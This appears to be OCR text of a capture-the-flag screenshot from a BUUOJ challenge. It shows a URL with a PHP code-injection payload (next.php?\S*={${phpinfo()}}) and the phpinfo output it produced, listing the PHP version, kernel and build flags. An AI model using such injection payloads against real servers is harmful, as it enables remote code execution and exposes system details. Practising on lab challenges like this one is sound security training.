 f1d0db28-0582-4969-a33f-88c7c73b6b8f.node4.buuoj.cn:81/next.php?\S*={${phpinfo()}}
手上路 常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学... 大神的博客 网络认证 有意思的题 参考payload
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021
x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '-- disabled
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' ="e">Virtual Directory Support
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar